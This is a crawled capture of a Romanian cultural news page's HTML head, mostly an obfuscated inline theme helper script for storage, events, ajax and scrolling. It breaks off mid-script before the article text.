

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://culturasalaj.ro/culturan-sura-in-satele-domnin-banisor-si-horoatu-crasnei/
body_size: 36395
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://culturasalaj.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x20079a=_0x3b37;(function(_0x30e62e,_0xc5d370){var _0x15fd85=_0x3b37,_0x5960c3=_0x30e62e();while(!![]){try{var _0x28278f=parseInt(_0x15fd85(0x10b))/0x1+parseInt(_0x15fd85(0xc9))/0x2*(-parseInt(_0x15fd85(0xe8))/0x3)+parseInt(_0x15fd85(0xfa))/0x4*(-parseInt(_0x15fd85(0xf9))/0x5)+parseInt(_0x15fd85(0x119))/0x6*(parseInt(_0x15fd85(0x106))/0x7)+parseInt(_0x15fd85(0x10e))/0x8+-parseInt(_0x15fd85(0x88))/0x9*(-parseInt(_0x15fd85(0xed))/0xa)+-parseInt(_0x15fd85(0xb5))/0xb;if(_0x28278f===_0xc5d370)break;else _0x5960c3['push'](_0x5960c3['shift']());}catch(_0x12d940){_0x5960c3['push'](_0x5960c3['shift']());}}}(_0x1241,0x99937),(window[_0x20079a(0x9d)]=window[_0x20079a(0x9d)]||{},window[_0x20079a(0x9d)][_0x20079a(0xa3)]=window[_0x20079a(0x9d)]['library']||{},window['jnews'][_0x20079a(0xa3)]=function(){'use strict';var _0x3c2808=_0x20079a;var _0x451b77=this;_0x451b77[_0x3c2808(0xa9)]=window,_0x451b77[_0x3c2808(0x133)]=document,_0x451b77[_0x3c2808(0x129)]=function(){},_0x451b77[_0x3c2808(0x115)]=_0x451b77['doc'][_0x3c2808(0x9a)](_0x3c2808(0xe7))[0x0],_0x451b77['globalBody']=_0x451b77[_0x3c2808(0x115)]?_0x451b77[_0x3c2808(0x115)]:_0x451b77[_0x3c2808(0x133)],_0x451b77['win'][_0x3c2808(0x9c)]=_0x451b77[_0x3c2808(0xa9)][_0x3c2808(0x9c)]||{'_storage':new WeakMap(),'put':function(_0x511bb4,_0x1ef3ab,_0x1fe73e){var _0x83561e=_0x3c2808;this[_0x83561e(0xae)][_0x83561e(0xf7)](_0x511bb4)||this[_0x83561e(0xae)]['set'](_0x511bb4,new Map()),this['_storage'][_0x83561e(0xef)](_0x511bb4)[_0x83561e(0x131)](_0x1ef3ab,_0x1fe73e);},'get':function(_0x40137e,_0x194bd4){var _0x4f8558=_0x3c2808;return this['_storage'][_0x4f8558(0xef)](_0x40137e)[_0x4f8558(0xef)](_0x194bd4);},'has':function(_0x2ac100,_0xe86739){var _0x279dc9=_0x3c2808;return this[_0x279dc9(0xae)][_0x279dc9(0xf7)](_0x2ac100)&&this[_0x279dc9(0xae)]['get'](_0x2ac100)[_0x279dc9(0xf7)](_0xe86739);},'remove':function(_0x44e4ca,_0x1c813f){var _0x22f1d6=_0x3c2808,_0x5d0d93=this[_0x22f1d6(0xae)][_0x22f1d6(0xef)](_0x44e4ca)[_0x22f1d6(0x92)](_0x1c813f);return 0x0===!this[_0x22f1d6(0xae)][_0x22f1d6(0xef)](_0x44e4ca)[_0x22f1d6(0xcf)]&&this[_0x22f1d6(0xae)][_0x22f1d6(0x92)](_0x44e4ca),_0x5d0d93;}},_0x451b77[_0x3c2808(0x10d)]=function(){var _0x5a18ff=_0x3c2808;return _0x451b77[_0x5a18ff(0xa9)][_0x5a18ff(0xdd)]||_0x451b77[_0x5a18ff(0xb3)][_0x5a18ff(0xda)]||_0x451b77[_0x5a18ff(0x115)][_0x5a18ff(0xda)];},_0x451b77[_0x3c2808(0x130)]=function(){var _0x2f4392=_0x3c2808;return _0x451b77[_0x2f4392(0xa9)][_0x2f4392(0x138)]||_0x451b77[_0x2f4392(0xb3)][_0x2f4392(0x112)]||_0x451b77['globalBody']['clientHeight'];},_0x451b77['requestAnimationFrame']=_0x451b77['win'][_0x3c2808(0xde)]||_0x451b77['win']['webkitRequestAnimationFrame']||_0x451b77[_0x3c2808(0xa9)][_0x3c2808(0xab)]||_0x451b77['win']['msRequestAnimationFrame']||window[_0x3c2808(0x139)]||function(_0x126674){return setTimeout(_0x126674,0x3e8/0x3c);},_0x451b77[_0x3c2808(0xe0)]=_0x451b77[_0x3c2808(0xa9)][_0x3c2808(0xe0)]||_0x451b77[_0x3c2808(0xa9)][_0x3c2808(0x8c)]||_0x451b77[_0x3c2808(0xa9)][_0x3c2808(0xb9)]||_0x451b77[_0x3c2808(0xa9)]['mozCancelAnimationFrame']||_0x451b77['win'][_0x3c2808(0x82)]||_0x451b77[_0x3c2808(0xa9)][_0x3c2808(0x9f)]||function(_0x372cb6){clearTimeout(_0x372cb6);},_0x451b77[_0x3c2808(0x11e)]=_0x3c2808(0x83)in document[_0x3c2808(0x109)]('_'),_0x451b77[_0x3c2808(0xb6)]=_0x451b77['classListSupport']?function(_0x219830,_0x4ad76c){var _0x43c16c=_0x3c2808;return _0x219830[_0x43c16c(0x83)][_0x43c16c(0xb1)](_0x4ad76c);}:function(_0x19c9eb,_0xa7a938){var _0x28086c=_0x3c2808;return _0x19c9eb[_0x28086c(0xa6)][_0x28086c(0xba)](_0xa7a938)>=0x0;},_0x451b77[_0x3c2808(0xe3)]=_0x451b77[_0x3c2808(0x11e)]?function(_0x476f7a,_0xb94822){var _0x613ef9=_0x3c2808;_0x451b77[_0x613ef9(0xb6)](_0x476f7a,_0xb94822)||_0x476f7a[_0x613ef9(0x83)][_0x613ef9(0xcd)](_0xb94822);}:function(_0x3a78b2,_0x397c8c){var _0x52d632=_0x3c2808;_0x451b77['hasClass'](_0x3a78b2,_0x397c8c)||(_0x3a78b2[_0x52d632(0xa6)]+='\x20'+_0x397c8c);},_0x451b77[_0x3c2808(0x95)]=_0x451b77[_0x3c2808(0x11e)]?function(_0x5e735b,_0x524c9d){var _0x18f97b=_0x3c2808;_0x451b77[_0x18f97b(0xb6)](_0x5e735b,_0x524c9d)&&_0x5e735b['classList'][_0x18f97b(0xd2)](_0x524c9d);}:function(_0x5dba4b,_0x21d276){var _0x52529f=_0x3c2808;_0x451b77[_0x52529f(0xb6)](_0x5dba4b,_0x21d276)&&(_0x5dba4b[_0x52529f(0xa6)]=_0x5dba4b[_0x52529f(0xa6)][_0x52529f(0x110)](_0x21d276,''));},_0x451b77['objKeys']=function(_0x197f34){var _0x1d5c5e=_0x3c2808,_0x4e85ef=[];for(var _0x3e6b13 in _0x197f34)Object[_0x1d5c5e(0xad)][_0x1d5c5e(0xa1)][_0x1d5c5e(0x104)](_0x197f34,_0x3e6b13)&&_0x4e85ef[_0x1d5c5e(0xea)](_0x3e6b13);return _0x4e85ef;},_0x451b77['isObjectSame']=function(_0x581803,_0x7546a4){var _0x80940e=!0x0;return JSON['stringify'](_0x581803)!==JSON['stringify'](_0x7546a4)&&(_0x80940e=!0x1),_0x80940e;},_0x451b77[_0x3c2808(0x86)]=function(){var _0x11b301=_0x3c2808;for(var _0x2b4813,_0x3eddfc,_0x326c43,_0x53d72b=arguments[0x0]||{},_0x1c7f29=0x1,_0xe5b668=arguments[_0x11b301(0x100)];_0x1c7f29<_0xe5b668;_0x1c7f29++)if(null!==(_0x2b4813=arguments[_0x1c7f29])){for(_0x3eddfc in _0x2b4813)_0x53d72b!==(_0x326c43=_0x2b4813[_0x3eddfc])&&void 0x0!==_0x326c43&&(_0x53d72b[_0x3eddfc]=_0x326c43);}return _0x53d72b;},_0x451b77[_0x3c2808(0x127)]=_0x451b77['win'][_0x3c2808(0x9c)],_0x451b77[_0x3c2808(0xf4)]=function(_0x5cb059){var _0x5b3718=_0x3c2808;return 0x0!==_0x5cb059[_0x5b3718(0x12f)]&&0x0!==_0x5cb059['offsetHeight']||_0x5cb059['getBoundingClientRect']()[_0x5b3718(0x100)];},_0x451b77[_0x3c2808(0xc6)]=function(_0x1b78ce){var _0x30dcec=_0x3c2808;return _0x1b78ce[_0x30dcec(0x94)]||_0x1b78ce[_0x30dcec(0x112)]||_0x1b78ce[_0x30dcec(0x113)]()[_0x30dcec(0x11f)];},_0x451b77[_0x3c2808(0xb0)]=function(_0x593261){var _0x4c7ccf=_0x3c2808;return _0x593261[_0x4c7ccf(0x12f)]||_0x593261['clientWidth']||_0x593261[_0x4c7ccf(0x113)]()['width'];},_0x451b77[_0x3c2808(0xfe)]=!0x1;try{var _0xf695c8=Object['defineProperty']({},'passive',{'get':function(){var _0x2e7f2f=_0x3c2808;_0x451b77[_0x2e7f2f(0xfe)]=!0x0;}});_0x3c2808(0xa5)in _0x451b77['doc']?_0x451b77['win']['addEventListener'](_0x3c2808(0xaa),null,_0xf695c8):'fireEvent'in _0x451b77['doc']&&_0x451b77['win'][_0x3c2808(0xf0)](_0x3c2808(0xaa),null);}catch(_0x263599){}_0x451b77['passiveOption']=!!_0x451b77['supportsPassive']&&{'passive':!0x0},_0x451b77[_0x3c2808(0xc3)]=function(_0x209075,_0x54991d){var _0x99f5e9=_0x3c2808;_0x209075=_0x99f5e9(0xee)+_0x209075;var _0xeec7c0={'expired':Math[_0x99f5e9(0x8a)]((new Date()[_0x99f5e9(0xa4)]()+0x2932e00)/0x3e8)};_0x54991d=Object[_0x99f5e9(0x8e)](_0xeec7c0,_0x54991d),localStorage[_0x99f5e9(0xe2)](_0x209075,JSON[_0x99f5e9(0x85)](_0x54991d));},_0x451b77['getStorage']=function(_0x23565a){var _0x46a1e8=_0x3c2808;_0x23565a=_0x46a1e8(0xee)+_0x23565a;var _0x4fc893=localStorage[_0x46a1e8(0xe6)](_0x23565a);return null!==_0x4fc893&&0x0<_0x4fc893['length']?JSON[_0x46a1e8(0x10c)](localStorage[_0x46a1e8(0xe6)](_0x23565a)):{};},_0x451b77[_0x3c2808(0x90)]=function(){var _0x2997fd=_0x3c2808,_0x3ffdd7,_0x110e35=_0x2997fd(0xee);for(var _0x3c3f6e in localStorage)_0x3c3f6e[_0x2997fd(0xba)](_0x110e35)>-0x1&&_0x2997fd(0x123)!==(_0x3ffdd7=_0x451b77[_0x2997fd(0x105)](_0x3c3f6e[_0x2997fd(0x110)](_0x110e35,'')))[_0x2997fd(0xd1)]&&_0x3ffdd7[_0x2997fd(0xd1)]<Math[_0x2997fd(0x8a)](new Date()[_0x2997fd(0xa4)]()/0x3e8)&&localStorage['removeItem'](_0x3c3f6e);},_0x451b77[_0x3c2808(0xb4)]=function(_0x26c009,_0x3356c7,_0x3b349f){var _0x57be36=_0x3c2808;for(var _0x4cf975 in _0x3356c7){var _0x2921ac=[_0x57be36(0xa8),_0x57be36(0x122)][_0x57be36(0xba)](_0x4cf975)>=0x0&&!_0x3b349f&&_0x451b77['passiveOption'];'createEvent'in _0x451b77['doc']?_0x26c009['addEventListener'](_0x4cf975,_0x3356c7[_0x4cf975],_0x2921ac):'fireEvent'in _0x451b77[_0x57be36(0x133)]&&_0x26c009[_0x57be36(0xf0)]('on'+_0x4cf975,_0x3356c7[_0x4cf975]);}},_0x451b77[_0x3c2808(0xfd)]=function(_0x4cab48,_0x223b64){var _0x5b314a=_0x3c2808;for(var _0xb339bc in _0x223b64)'createEvent'in _0x451b77['doc']?_0x4cab48['removeEventListener'](_0xb339bc,_0x223b64[_0xb339bc]):_0x5b314a(0x126)in _0x451b77['doc']&&_0x4cab48['detachEvent']('on'+_0xb339bc,_0x223b64[_0xb339bc]);},_0x451b77[_0x3c2808(0xc8)]=function(_0x277bbe,_0x456ac3,_0x125fcd){var _0x3700dc=_0x3c2808,_0xb7b58b;return _0x125fcd=_0x125fcd||{'detail':null},_0x3700dc(0xa5)in _0x451b77['doc']?(!(_0xb7b58b=_0x451b77['doc'][_0x3700dc(0xa5)](_0x3700dc(0xf6))||new CustomEvent(_0x456ac3))[_0x3700dc(0xf3)]||_0xb7b58b[_0x3700dc(0xf3)](_0x456ac3,!0x0,!0x1,_0x125fcd),void _0x277bbe[_0x3700dc(0xfb)](_0xb7b58b)):_0x3700dc(0x126)in _0x451b77['doc']?((_0xb7b58b=_0x451b77['doc'][_0x3700dc(0x108)]())[_0x3700dc(0x11a)]=_0x456ac3,void _0x277bbe['fireEvent']('on'+_0xb7b58b[_0x3700dc(0x11a)],_0xb7b58b)):void 0x0;},_0x451b77[_0x3c2808(0x11c)]=function(_0x4506c5,_0x11521c){var _0x31f580=_0x3c2808;void 0x0===_0x11521c&&(_0x11521c=_0x451b77[_0x31f580(0x133)]);for(var _0x343d22=[],_0x8e5c5b=_0x4506c5[_0x31f580(0x9e)],_0x4adfce=!0x1;!_0x4adfce;)if(_0x8e5c5b){var _0x9f0dc9=_0x8e5c5b;_0x9f0dc9['querySelectorAll'](_0x11521c)[_0x31f580(0x100)]?_0x4adfce=!0x0:(_0x343d22[_0x31f580(0xea)](_0x9f0dc9),_0x8e5c5b=_0x9f0dc9[_0x31f580(0x9e)]);}else _0x343d22=[],_0x4adfce=!0x0;return _0x343d22;},_0x451b77[_0x3c2808(0xdf)]=function(_0x3c3722,_0x3f0162,_0x3deae2){var _0x312e27=_0x3c2808;for(var _0xb81e59=0x0,_0x171fba=_0x3c3722[_0x312e27(0x100)];_0xb81e59<_0x171fba;_0xb81e59++)_0x3f0162[_0x312e27(0x104)](_0x3deae2,_0x3c3722[_0xb81e59],_0xb81e59);},_0x451b77['getText']=function(_0x48ccd0){var _0x17506f=_0x3c2808;return _0x48ccd0['innerText']||_0x48ccd0[_0x17506f(0x12b)];},_0x451b77[_0x3c2808(0x125)]=function(_0x3bbc24,_0x4c5e19){var _0x5e196e=_0x3c2808,_0x37ad70='object'==typeof _0x4c5e19?_0x4c5e19[_0x5e196e(0xbe)]||_0x4c5e19[_0x5e196e(0x12b)]:_0x4c5e19;_0x3bbc24[_0x5e196e(0xbe)]&&(_0x3bbc24[_0x5e196e(0xbe)]=_0x37ad70),_0x3bbc24['textContent']&&(_0x3bbc24[_0x5e196e(0x12b)]=_0x37ad70);},_0x451b77[_0x3c2808(0xec)]=function(_0x317ef2){var _0x14d097=_0x3c2808;return _0x451b77[_0x14d097(0xaf)](_0x317ef2)[_0x14d097(0x11d)](function _0x1879dd(_0x3aa9b3){var _0x25bc57=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x43c261,_0x2bece8){var _0x45f3e2=_0x3b37,_0x4b1958=_0x3aa9b3[_0x2bece8];_0x2bece8=encodeURIComponent(_0x2bece8);var _0x363c8b=_0x25bc57?''['concat'](_0x25bc57,'[')[_0x45f3e2(0x101)](_0x2bece8,']'):_0x2bece8;return null==_0x4b1958||_0x45f3e2(0xac)==typeof _0x4b1958?(_0x43c261['push'](''[_0x45f3e2(0x101)](_0x363c8b,'=')),_0x43c261):[_0x45f3e2(0xc7),_0x45f3e2(0xc2),'string'][_0x45f3e2(0xe4)](typeof _0x4b1958)?(_0x43c261[_0x45f3e2(0xea)](''['concat'](_0x363c8b,'=')[_0x45f3e2(0x101)](encodeURIComponent(_0x4b1958))),_0x43c261):(_0x43c261[_0x45f3e2(0xea)](_0x451b77[_0x45f3e2(0xaf)](_0x4b1958)['reduce'](_0x1879dd(_0x4b1958,_0x363c8b),[])['join']('&')),_0x43c261);};}(_0x317ef2),[])[_0x14d097(0xbb)]('&');},_0x451b77[_0x3c2808(0xef)]=function(_0x2eb0f1,_0x2896c8,_0x206598,_0x2fc1fc){var _0x447c2=_0x3c2808;return _0x206598=_0x447c2(0xac)==typeof _0x206598?_0x206598:_0x451b77['noop'],_0x451b77[_0x447c2(0xf5)](_0x447c2(0x12e),_0x2eb0f1,_0x2896c8,_0x206598,_0x2fc1fc);},_0x451b77[_0x3c2808(0xcb)]=function(_0x3f0895,_0x38066d,_0x14d3df,_0x777a5e){var _0x57da26=_0x3c2808;return _0x14d3df=_0x57da26(0xac)==typeof _0x14d3df?_0x14d3df:_0x451b77[_0x57da26(0x129)],_0x451b77['ajax'](_0x57da26(0x8d),_0x3f0895,_0x38066d,_0x14d3df,_0x777a5e);},_0x451b77[_0x3c2808(0xf5)]=function(_0x1c7506,_0xfbabd8,_0xd3f153,_0x504dfe,_0x3ead93){var _0x3f76cf=_0x3c2808,_0x34c9f0=new XMLHttpRequest(),_0x1e6fa9=_0xfbabd8,_0x3ba57d=_0x451b77[_0x3f76cf(0xec)](_0xd3f153);if(_0x1c7506=-0x1!=['GET','POST'][_0x3f76cf(0xba)](_0x1c7506)?_0x1c7506:_0x3f76cf(0x12e),_0x34c9f0[_0x3f76cf(0x102)](_0x1c7506,_0x1e6fa9+(_0x3f76cf(0x12e)==_0x1c7506?'?'+_0x3ba57d:''),!0x0),_0x3f76cf(0x8d)==_0x1c7506&&_0x34c9f0[_0x3f76cf(0xbc)](_0x3f76cf(0xd5),_0x3f76cf(0x137)),_0x34c9f0['setRequestHeader']('X-Requested-With',_0x3f76cf(0x128)),_0x34c9f0['onreadystatechange']=function(){var _0x37d225=_0x3f76cf;0x4===_0x34c9f0['readyState']&&0xc8<=_0x34c9f0[_0x37d225(0x8b)]&&0x12c>_0x34c9f0[_0x37d225(0x8b)]&&_0x37d225(0xac)==typeof _0x504dfe&&_0x504dfe['call'](void 0x0,_0x34c9f0[_0x37d225(0x117)]);},void 0x0!==_0x3ead93&&!_0x3ead93)return{'xhr':_0x34c9f0,'send':function(){var _0x8ff7a6=_0x3f76cf;_0x34c9f0[_0x8ff7a6(0xb8)](_0x8ff7a6(0x8d)==_0x1c7506?_0x3ba57d:null);}};return _0x34c9f0[_0x3f76cf(0xb8)](_0x3f76cf(0x8d)==_0x1c7506?_0x3ba57d:null),{'xhr':_0x34c9f0};},_0x451b77['scrollTo']=function(_0x53c7a8,_0x1cf7b6,_0x4fbe89){var _0xf1be11=_0x3c2808;function _0x471185(_0x1ab78a,_0x2e48f4,_0x3de642){var _0x26786f=_0x3b37;this['start']=this[_0x26786f(0x93)](),this[_0x26786f(0x98)]=_0x1ab78a-this['start'],this[_0x26786f(0xa7)]=0x0,this[_0x26786f(0xd4)]=0x14,this[_0x26786f(0xd7)]=void 0x0===_0x3de642?0x1f4:_0x3de642,this[_0x26786f(0x12d)]=_0x2e48f4,this[_0x26786f(0x13a)]=!0x1,this[_0x26786f(0xcc)]();}return Math[_0xf1be11(0xdc)]=function(_0x29e775,_0xd8d457,_0x2905e0,_0x37e6c7){return(_0x29e775/=_0x37e6c7/0x2)<0x1?_0x2905e0/0x2*_0x29e775*_0x29e775+_0xd8d457:-_0x2905e0/0x2*(--_0x29e775*(_0x29e775-0x2)-0x1)+_0xd8d457;},_0x471185['prototype']['stop']=function(){var _0x5b5a19=_0xf1be11;this[_0x5b5a19(0x13a)]=!0x0;},_0x471185['prototype'][_0xf1be11(0x118)]=function(_0x3ffffd){var _0x2754be=_0xf1be11;_0x451b77[_0x2754be(0x133)]['documentElement'][_0x2754be(0xd0)]=_0x3ffffd,_0x451b77[_0x2754be(0x115)][_0x2754be(0x9e)]['scrollTop']=_0x3ffffd,_0x451b77['globalBody'][_0x2754be(0xd0)]=_0x3ffffd;},_0x471185['prototype'][_0xf1be11(0x93)]=function(){var _0x30166a=_0xf1be11;return _0x451b77[_0x30166a(0x133)][_0x30166a(0xd9)][_0x30166a(0xd0)]||_0x451b77[_0x30166a(0x115)][_0x30166a(0x9e)][_0x30166a(0xd0)]||_0x451b77['globalBody'][_0x30166a(0xd0)];},_0x471185[_0xf1be11(0xad)]['animateScroll']=function(){var _0x516004=_0xf1be11;this[_0x516004(0xa7)]+=this[_0x516004(0xd4)];var _0x436c73=Math[_0x516004(0xdc)](this[_0x516004(0xa7)],this['start'],this[_0x516004(0x98)],this[_0x516004(0xd7)]);this[_0x516004(0x118)](_0x436c73),this['currentTime']<this[_0x516004(0xd7)]&&!this[_0x516004(0x13a)]?_0x451b77[_0x516004(0xde)][_0x516004(0x104)](_0x451b77[_0x516004(0xa9)],this[_0x516004(0xcc)]['bind'](this)):this[_0x516004(0x12d)]&&_0x516004(0xac)==typeof this[_0x516004(0x12d)]&&this['callback']();},new _0x471185(_0x53c7a8,_0x1cf7b6,_0x4fbe89);},_0x451b77[_0x3c2808(0x13b)]=function(_0x4899a5){var _0x37621a=_0x3c2808,_0x2e67f5,_0x185fb8=_0x4899a5;_0x451b77[_0x37621a(0xdf)](_0x4899a5,function(_0x341d1e,_0x38631c){_0x2e67f5?_0x2e67f5+=_0x341d1e:_0x2e67f5=_0x341d1e;}),_0x185fb8[_0x37621a(0xa0)](_0x2e67f5);},_0x451b77[_0x3c2808(0xd6)]={'start':function(_0x4ba04d){var _0x4bf82b=_0x3c2808;performance[_0x4bf82b(0x97)](_0x4ba04d+_0x4bf82b(0xce));},'stop':function(_0x39221a){var _0x4a199b=_0x3c2808;performance[_0x4a199b(0x97)](_0x39221a+'End'),performance[_0x4a199b(0xbf)](_0x39221a,_0x39221a+_0x4a199b(0xce),_0x39221a+_0x4a199b(0x135));}},_0x451b77[_0x3c2808(0xca)]=function(){var _0x5f4a75=0x0,_0x527a9a=0x0,_0x39ef1f=0x0;!function(){var _0x4af05e=_0x3b37,_0xca3e13=_0x5f4a75=0x0,_0x2f006e=0x0,_0x4321e2=0x0,_0x10a778=document[_0x4af05e(0xc1)](_0x4af05e(0x114)),_0x5b5334=function(_0x24f9aa){var _0x37b16f=_0x4af05e;void 0x0===document['getElementsByTagName']('body')[0x0]?_0x451b77[_0x37b16f(0xde)][_0x37b16f(0x104)](_0x451b77['win'],function(){_0x5b5334(_0x24f9aa);}):document[_0x37b16f(0x9a)]('body')[0x0][_0x37b16f(0xeb)](_0x24f9aa);};null===_0x10a778&&((_0x10a778=document[_0x4af05e(0x109)]('div'))[_0x4af05e(0x91)][_0x4af05e(0x93)]=_0x4af05e(0xbd),_0x10a778['style'][_0x4af05e(0xf2)]=_0x4af05e(0x124),_0x10a778[_0x4af05e(0x91)]['left']=_0x4af05e(0x132),_0x10a778[_0x4af05e(0x91)][_0x4af05e(0x10f)]='100px',_0x10a778[_0x4af05e(0x91)][_0x4af05e(0x11f)]='20px',_0x10a778[_0x4af05e(0x91)]['border']='1px\x20solid\x20black',_0x10a778[_0x4af05e(0x91)][_0x4af05e(0xd8)]=_0x4af05e(0x9b),_0x10a778[_0x4af05e(0x91)][_0x4af05e(0x103)]='100000',_0x10a778['style']['backgroundColor']=_0x4af05e(0xf1),_0x10a778['id']=_0x4af05e(0x114),_0x5b5334(_0x10a778));var _0x12d1d4=function(){var _0x2a4a8c=_0x4af05e;_0x39ef1f++,_0x527a9a=Date['now'](),(_0x2f006e=(_0x39ef1f/(_0x4321e2=(_0x527a9a-_0x5f4a75)/0x3e8))[_0x2a4a8c(0xc4)](0x2))!=_0xca3e13&&(_0xca3e13=_0x2f006e,_0x10a778[_0x2a4a8c(0x120)]=_0xca3e13+_0x2a4a8c(0xca)),0x1<_0x4321e2&&(_0x5f4a75=_0x527a9a,_0x39ef1f=0x0),_0x451b77[_0x2a4a8c(0xde)][_0x2a4a8c(0x104)](_0x451b77[_0x2a4a8c(0xa9)],_0x12d1d4);};_0x12d1d4();}();},_0x451b77[_0x3c2808(0xf8)]=function(_0x329369,_0x1b5264){var _0x716127=_0x3c2808;for(var _0x3be80d=0x0;_0x3be80d<_0x1b5264[_0x716127(0x100)];_0x3be80d++)if(-0x1!==_0x329369[_0x716127(0xe1)]()[_0x716127(0xba)](_0x1b5264[_0x3be80d][_0x716127(0xe1)]()))return!0x0;},_0x451b77[_0x3c2808(0x136)]=function(_0x1c6a0f,_0x5805f8){var _0x249299=_0x3c2808;function _0x30bcb1(_0x59f038){var _0x1dbd77=_0x3b37;if('complete'===_0x451b77[_0x1dbd77(0x133)][_0x1dbd77(0x8f)]||_0x1dbd77(0x107)===_0x451b77['doc'][_0x1dbd77(0x8f)])return!_0x59f038||_0x5805f8?setTimeout(_0x1c6a0f,_0x5805f8||0x1):_0x1c6a0f(_0x59f038),0x1;}_0x30bcb1()||_0x451b77['addEvents'](_0x451b77[_0x249299(0xa9)],{'load':_0x30bcb1});},_0x451b77[_0x3c2808(0x116)]=function(_0x4d2fc6,_0x51367b){var _0x2dc87a=_0x3c2808;function _0x428ac8(_0x155c62){var _0x5919ba=_0x3b37;if(_0x5919ba(0x87)===_0x451b77[_0x5919ba(0x133)][_0x5919ba(0x8f)]||_0x5919ba(0x107)===_0x451b77[_0x5919ba(0x133)][_0x5919ba(0x8f)])return!_0x155c62||_0x51367b?setTimeout(_0x4d2fc6,_0x51367b||0x1):_0x4d2fc6(_0x155c62),0x1;}_0x428ac8()||_0x451b77[_0x2dc87a(0xb4)](_0x451b77[_0x2dc87a(0x133)],{'DOMContentLoaded':_0x428ac8});},_0x451b77[_0x3c2808(0x84)]=function(){var _0x2d3387=_0x3c2808;_0x451b77[_0x2d3387(0x116)](function(){var _0x247731=_0x2d3387;_0x451b77[_0x247731(0x12c)]=_0x451b77[_0x247731(0x12c)]||[],_0x451b77[_0x247731(0x12c)]['length']&&(_0x451b77['boot'](),_0x451b77[_0x247731(0xfc)]());},0x32);},_0x451b77[_0x3c2808(0xd3)]=function(){var _0x3331db=_0x3c2808;_0x451b77['length']&&_0x451b77['doc'][_0x3331db(0xc5)](_0x3331db(0x89))[_0x3331db(0xdf)](function(_0x56bb08){var _0x2fb439=_0x3331db;'not\x20all'==_0x56bb08[_0x2fb439(0xe5)](_0x2fb439(0xe9))&&_0x56bb08[_0x2fb439(0xb7)]('media');});},_0x451b77['create_js']=function(_0x17f974,_0x283453){var _0xbdf3a=_0x3c2808,_0xc844b2=_0x451b77[_0xbdf3a(0x133)]['createElement'](_0xbdf3a(0xdb));switch(_0xc844b2[_0xbdf3a(0xff)]('src',_0x17f974),_0x283453){case _0xbdf3a(0x12a):_0xc844b2[_0xbdf3a(0xff)](_0xbdf3a(0x12a),!0x0);break;case'async':_0xc844b2[_0xbdf3a(0xff)](_0xbdf3a(0xa2),!0x0);break;case'deferasync':_0xc844b2[_0xbdf3a(0xff)](_0xbdf3a(0x12a),!0x0),_0xc844b2[_0xbdf3a(0xff)]('async',!0x0);}_0x451b77['globalBody'][_0xbdf3a(0xeb)](_0xc844b2);},_0x451b77[_0x3c2808(0xfc)]=function(){var _0x2b8a30=_0x3c2808;_0x2b8a30(0x10a)==typeof _0x451b77[_0x2b8a30(0x12c)]&&_0x451b77['forEach'](_0x451b77['assets'][_0x2b8a30(0x121)](0x0),function(_0x3684e4,_0x3383f1){var 